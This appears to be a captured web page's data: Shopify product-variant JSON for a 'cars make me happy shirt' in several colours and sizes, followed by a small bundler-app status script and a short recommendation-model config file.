Yellow","XL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402814729,"title":"XXL \/ Spectra Yellow","option1":"Spectra Yellow","option2":"XXL","option3":null,"sku":"6SV6PBAX","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - XXL \/ Spectra Yellow","public_title":"XXL \/ Spectra Yellow","options":["Spectra Yellow","XXL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402847497,"title":"S \/ White","option1":"White","option2":"S","option3":null,"sku":"mt_white-S-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - S \/ White","public_title":"S \/ White","options":["White","S"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402880265,"title":"M \/ White","option1":"White","option2":"M","option3":null,"sku":"mt_white-M-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - M \/ White","public_title":"M \/ White","options":["White","M"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402913033,"title":"L \/ White","option1":"White","option2":"L","option3":null,"sku":"mt_white-L-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - L \/ White","public_title":"L \/ White","options":["White","L"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402945801,"title":"XL \/ White","option1":"White","option2":"XL","option3":null,"sku":"mt_white-XL-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - XL \/ White","public_title":"XL \/ White","options":["White","XL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402978569,"title":"XXL \/ White","option1":"White","option2":"XXL","option3":null,"sku":"mt_white-XXL-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - XXL \/ White","public_title":"XXL \/ White","options":["White","XXL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889","\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889","\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889","options":[{"name":"Colour","position":1,"values":["Black","Spectra Yellow","White"]},{"name":"Size","position":2,"values":["S","M","L","XL","XXL"]}],"url":"\/en\/products\/cars-make-me-happy-shirt","media":[{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889","width":1000},{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889","width":1000},{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/joren-de.myshopify.com.js?1769818234
body_size: -354
content:
var bundler_settings_updated='1733395105';

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x25:78:28:31:38:2b:23:21:3e:50:73:74:76:27:4e:4c:5b:6b:27:62:50:30:33:51:49:69:5b:34:43;keras;3x1lue4k1fc95m30ec3dokhjvivme3w1b38zr36ksooajdo1lstza2nxeg0n920xc5iizg3j","weights":"../weights/25782831.h5","biases":"../biases/25782831.h5"}